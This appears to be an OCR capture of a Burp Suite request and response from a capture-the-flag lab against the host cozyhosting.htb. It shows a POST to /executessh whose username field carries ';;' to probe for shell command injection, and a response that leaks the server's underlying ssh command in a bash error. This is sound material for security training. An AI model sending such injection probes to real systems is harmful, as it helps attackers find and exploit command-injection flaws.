 Request
Pretty Raw Hex
\n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 18
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/131.0.6778.86 Safari/537.36
0 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
1 Referer: http://cozyhosting.htb/admin
2 Accept-Encoding: gzip, deflate, br
3 Cookie: JSESSIONID=D4EF569708CFEEF2FF63FE6256FAFC73
4 Connection: keep-alive
5
6 host=a&username=;;
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 29 Jan 2025 09:50:23 GMT
4 Content-Length: 0
5 Location: http://cozyhosting.htb/admin?error=/bin/bash: -c: line 1: syntax error near
unexpected token `;;'/bin/bash: -c: line 1: `ssh -o ConnectTimeout=1 ;;@a'
6 Connection: keep-alive
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0, must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14